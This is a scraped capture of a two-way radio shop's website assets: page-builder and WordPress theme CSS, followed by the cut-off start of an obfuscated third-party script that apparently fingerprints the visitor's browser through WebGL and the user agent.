.elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-ce9772e > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-a7318c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-cf88609 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-cf88609{text-align:center;}.elementor-43730 .elementor-element.elementor-element-cf88609 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38b1b17.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e8b3023 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-bcf1511.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-0c0d31b > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38c62e3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-69fc1ef > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-d751644{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-d751644.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-5a8f762 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-071b77a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-071b77a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e4ef910 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bb40463 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-bb40463{padding:1.6rem 0rem 1.7rem 0rem;}.elementor-43730 .elementor-element.elementor-element-87f768e{color:#666666;}.elementor-43730 .elementor-element.elementor-element-0ffe46d{text-align:center;color:#666666;}.elementor-43730 .elementor-element.elementor-element-eb11aac{color:#666666;}@media(min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:9%;}.elementor-43730 .elementor-element.elementor-element-6b7e254{width:15%;}.elementor-43730 .elementor-element.elementor-element-59931c8{width:13%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:33%;}.elementor-43730 .elementor-element.elementor-element-d651fda{width:30%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:20%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:20%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:20%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:20%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:20%;}}@media(max-width:991px) and (min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:100%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:100%;}.elementor-43730 .elementor-element.elementor-element-2f6ee10{width:50%;}.elementor-43730 .elementor-element.elementor-element-8c86cf8{width:50%;}.elementor-43730 .elementor-element.elementor-element-7abcecf{width:50%;}.elementor-43730 .elementor-element.elementor-element-87ef738{width:50%;}.elementor-43730 .elementor-element.elementor-element-d48c9b0{width:50%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:33%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:33%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:33%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:50%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:50%;}.elementor-43730 .elementor-element.elementor-element-b731bbb{width:100%;}}@media(max-width:991px){.elementor-43730 .elementor-element.elementor-element-27ef3d0 > .elementor-element-populated{margin:0rem 0rem 2rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:center;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-95996f4 .social-icons{justify-content:flex-start;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:43%;}.elementor-43730 .elementor-element.elementor-element-6aa250b{margin-top:10px;margin-bottom:0px;}.elementor-43730 .elementor-element.elementor-element-7d3697e img{width:56%;}.elementor-43730 .elementor-element.elementor-element-7309b9e img{width:53%;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e828c32 img{width:60%;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:50px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/themes/dtwoway/style.css?ver=6.9
body_size: 860
content:
/*
Theme Name: Dtwoway
Theme URI: https://riode.org/
Author: D-THEMES
Author URI: https://riode.org/about-me/
Description: Riode Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: riode
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.post-author, .post-date:before, .comments-link {
		display: none;
}

.bypostauthor { display: block; }

.gallery-caption,
.wp-caption-text {
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  padding-top: 10px;
}

.yith-ywraq-add-button .add-request-quote-button.button {
    display: inline-block;
    width: auto;
    margin-bottom: 2rem;
    border: 0;
    font-size: calc(1.4rem * var(--rio-typo-ratio, 1));
    font-weight: 600;
    line-height: 4.5rem;
    padding: 0 3.5em;
    vertical-align: middle;
    border-radius: 3px;
    text-transform: none;
}

.widget_ywraq_mini_list_quote .raq-info {
	margin: 0px;
    padding: 0px 0px;
    border-width: 0px;
}

.ywraq-quote-icon-icon_quote:before {
	font-size: 30px;
}

.widget_ywraq_mini_list_quote {
	margin: 29px 0 17px !important;
}

.products .price {
    display: block;
    overflow: inherit;
    white-space: inherit;
    text-overflow: ellipsis;
}

.page header {
	border-bottom: 1px solid #e1e1e1;
}

.ywraq-form-table-wrapper th.product-name {
	padding: 30px 15px;
}

.ui-accordion .ui-accordion-icons, .ui-state-active, .ui-widget-content {
    Border-color: #e1e1e1 !important;
}

h3.woocommerce-product-documents-title {
   	font-size: 18px !important;
	margin-bottom: 15px !important;
}

.ui-accordion .ui-accordion-content ul {
	margin-block-start: 0 !important;
}

.ui-accordion-header-collapsed {
	background: #f1f1f1 !important;
}

.ui-accordion .ui-accordion-header, 
.ui-accordion .ui-widget-content a {
	font-size: 14px !important;
	font-family: var(--rio-body-font-family),sans-serif;
	color: #666666 !important;
}

.yith-ywraq-mail-form-wrapper .form-row {
	margin-bottom: 0rem !important;
}

.dwspecs-product-table table tr td:first-child {
	width: 200px !important;
	background-color: #ffffff !important;
}

.dwspecs-product-table table tr th, .dwspecs-product-table table tr td {
	padding: 0;
	font-weight: inherit;
	color: #222;
	font-size: inherit;
}
.dwspecs-product-table table tr th, .dwspecs-product-table table tr td {
	background-color: #fff;
}

.dwspecs-product-table .dwspecs-product-table-group .group-title {
	color: #222;
	font-size: inherit;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=472B3BCA442FB01D7852599202F38A44?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3&jb=33302424607365753f4e696677782662796d3f4e696c7778246271603d4360726f6d672d3a32313339
body_size: 105136
content:
var td_4l=td_4l||{};td_4l.td_1w=function(td_H,td_w){try{var td_v=[""];var td_W=0;for(var td_I=0;td_I<td_w.length;++td_I){td_v.push(String.fromCharCode(td_H.charCodeAt(td_W)^td_w.charCodeAt(td_I)));td_W++;
if(td_W>=td_H.length){td_W=0;}}return td_v.join("");}catch(td_G){return null;}};td_4l.td_1X=function(td_c){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_c;this.td_d="";this.td_f=function(td_l,td_S){if(0===this.td_d.length){var td_Z=this.td_c.substr(0,32);
var td_W="";for(var td_k=32;td_k<td_c.length;td_k+=2){td_W+=String.fromCharCode(parseInt(td_c.substr(td_k,2),16));}this.td_d=td_4l.td_1w(td_Z,td_W);}if(this.td_d.substr){return this.td_d.substr(td_l,td_S);
}};}catch(td_n){}return null;};td_4l.td_2e=function(td_q){if(td_q===null||td_q.length===null||!String||!String.fromCharCode){return null;}var td_x=null;try{var td_p="";var td_L=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_O=0;for(var td_C=0;td_C<td_q.length;++td_C){if(65+td_O>=126){td_O=0;}var td_m=(td_X+td_q.charCodeAt(td_O++)).slice(-3);td_L.push(td_m);}var td_g=td_L.join("");td_O=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_O>=126){td_O=0;}var td_B=String.fromCharCode(65+td_O++);if(td_B!==[][[]]+""){td_p+=td_B;}}td_x=td_4l.td_1w(td_p,td_g);}catch(td_k){return null;}return td_x;};td_4l.td_1e=function(td_R){if(td_R===null||td_R.length===null){return null;
}var td_X="";try{var td_G="";var td_f=0;for(var td_T=0;td_T<td_R.length;++td_T){if(65+td_f>=126){td_f=0;}var td_l=String.fromCharCode(65+td_f++);if(td_l!==[][[]]+""){td_G+=td_l;}}var td_H=td_4l.td_1w(td_G,td_R);
var td_W=td_H.match(/.{1,3}/g);for(var td_T=0;td_T<td_W.length;++td_T){td_X+=String.fromCharCode(parseInt(td_W[td_T],10));}}catch(td_J){return null;}return td_X;};td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95=new td_4l.td_1X("\x38\x61\x32\x39\x38\x32\x32\x39\x36\x34\x62\x39\x34\x31\x34\x35\x62\x62\x36\x63\x65\x62\x36\x35\x38\x36\x65\x31\x62\x63\x39\x35\x35\x62\x30\x30\x35\x63\x34\x66\x35\x39\x34\x31\x34\x35\x35\x63\x35\x34\x35\x33\x30\x65\x35\x63\x34\x63\x34\x31\x35\x31\x34\x37\x30\x62\x30\x66\x35\x33\x30\x64\x31\x31\x30\x33\x35\x61\x31\x38\x34\x66\x35\x33\x30\x37\x35\x36\x30\x65\x30\x65\x35\x36\x34\x66\x31\x35\x31\x36\x35\x37\x35\x62\x35\x66\x35\x65\x34\x35\x35\x63\x35\x34\x35\x66\x30\x62\x34\x64\x31\x39\x30\x32\x35\x30\x35\x33\x31\x37\x30\x63\x35\x35\x31\x37\x30\x63\x30\x64\x35\x38");
var td_4l=td_4l||{};function td_yK(){if(!!window.WebGLRenderingContext){var td_rU=document.createElement(((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(0,6)):null));
var td_Lx=[((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(6,5)):null),((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(11,18)):null),((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(29,9)):null),((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(38,9)):null)];
for(var td_Ij=0;td_Ij<4;td_Ij++){try{var td_SP=td_rU.getContext(td_Lx[td_Ij]);if(td_SP&&typeof td_SP.getParameter===((typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95)!=="undefined"&&typeof(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f)!=="undefined")?(td_4l.tdz_8a29822964b94145bb6ceb6586e1bc95.td_f(47,8)):null)){return{name:td_Lx[td_Ij],gl:td_SP};
}}catch(td_jS){}}return -1;}return 0;}td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5=new td_4l.td_1X("\x32\x39\x30\x30\x39\x61\x30\x63\x39\x64\x64\x39\x34\x63\x34\x63\x39\x34\x66\x33\x34\x31\x63\x65\x64\x34\x35\x35\x34\x65\x62\x35\x31\x34\x35\x33\x35\x32\x30\x64\x35\x35\x31\x30\x30\x64\x34\x35\x35\x33\x30\x35\x35\x39\x34\x63\x34\x37\x30\x36\x31\x34\x31\x30\x34\x64\x34\x36\x30\x66\x35\x30\x34\x30\x35\x66\x31\x36\x30\x38\x30\x36\x35\x31\x34\x37\x37\x36\x35\x63\x31\x37\x30\x64\x35\x38\x35\x37\x37\x62\x34\x32\x35\x31\x34\x66\x30\x34\x37\x66\x31\x33\x35\x63\x31\x36\x30\x35\x31\x66\x35\x32\x35\x65\x31\x32\x30\x32\x35\x66\x30\x39\x34\x30\x34\x30\x34\x63\x34\x38\x35\x65\x34\x33\x30\x30\x34\x34\x34\x37\x30\x38\x31\x32\x31\x35\x30\x65\x30\x38\x31\x34\x34\x39\x35\x38\x30\x64\x31\x66\x30\x63\x34\x34\x35\x65\x31\x66\x30\x39\x30\x61\x30\x34\x31\x32\x30\x30\x30\x39\x34\x35\x34\x33\x30\x39\x34\x30\x34\x30\x35\x37\x35\x35\x35\x65\x34\x33\x30\x38\x35\x63\x30\x38\x31\x33\x35\x63\x30\x64\x35\x66\x34\x30\x35\x63\x35\x32\x35\x65\x35\x66\x34\x65\x30\x66\x31\x36\x30\x39\x34\x61\x30\x62\x35\x39\x31\x66\x35\x65\x31\x30\x35\x36\x35\x65\x31\x66\x35\x65\x31\x35\x35\x63\x34\x31\x30\x63\x34\x35\x30\x66\x31\x37\x35\x36\x34\x30\x30\x38\x31\x32\x30\x66\x31\x31\x35\x38\x34\x37\x30\x34\x34\x34\x34\x32\x34\x63\x30\x34\x31\x36\x30\x64\x35\x31\x30\x37\x35\x39\x31\x66\x35\x61\x30\x37\x35\x39\x35\x65\x31\x66\x35\x61\x30\x62\x34\x37\x34\x34\x30\x63\x31\x30\x31\x31\x31\x36\x35\x64\x35\x62\x35\x32\x31\x32\x31\x31\x31\x38\x35\x31\x30\x66\x31\x66\x35\x64\x35\x31\x34\x64\x30\x39\x34\x32\x35\x65\x34\x64\x30\x30\x30\x64\x35\x64\x35\x39\x35\x39\x31\x32\x30\x37\x34\x62\x30\x39\x30\x32\x34\x31\x30\x65\x31\x37\x31\x33\x35\x38\x31\x34\x30\x65\x35\x32\x35\x36\x34\x34\x35\x66\x30\x65\x34\x36\x30\x38\x34\x61\x35\x39\x35\x34\x30\x33\x30\x35\x35\x39\x35\x39\x35\x66\x30\x64\x30\x30\x30\x33\x34\x30\x30\x63\x34\x36\x30\x37\x35\x38\x34\x30\x30\x37\x30\x39\x34\x36\x35\x35\x35\x39\x30\x64\x35\x35\x30\x65\x35\x63\x30\x66\x31\x32\x30\x36\x30\x31\x35\x31\x30\x66\x35\x61\x35\x33\x35\x34\x30\x33");
var td_4l=td_4l||{};var td_ST=255;var td_ev=null;var td_N6=null;var td_K2=[];var td_F4=true;var td_cZ=true;var td_O3=(typeof td_1E!==[][[]]+"");var td_5Y=false;function td_nT(){if(td_F4){td_F4=false;throw new TypeError();
}}function td_3N(){try{var td_Z7=td_P();td_k(window,td_2H,td_nT,td_cZ);td_k(window,td_4p,td_nT,td_cZ);td_3c=new td_Vy(td_0W.td_3i);td_3x=new td_Tb(td_0W.td_2t);td_5E=new td_hQ(td_0W.td_4A);try{td_FV();
}catch(td_q7){}var td_qE="";try{td_qE+=td_jb();}catch(td_q7){}try{td_qE+=td_G5();}catch(td_q7){}var td_W6=navigator.userAgent?((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(0,4)):null)+td_4l.td_4J(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_3g):"";
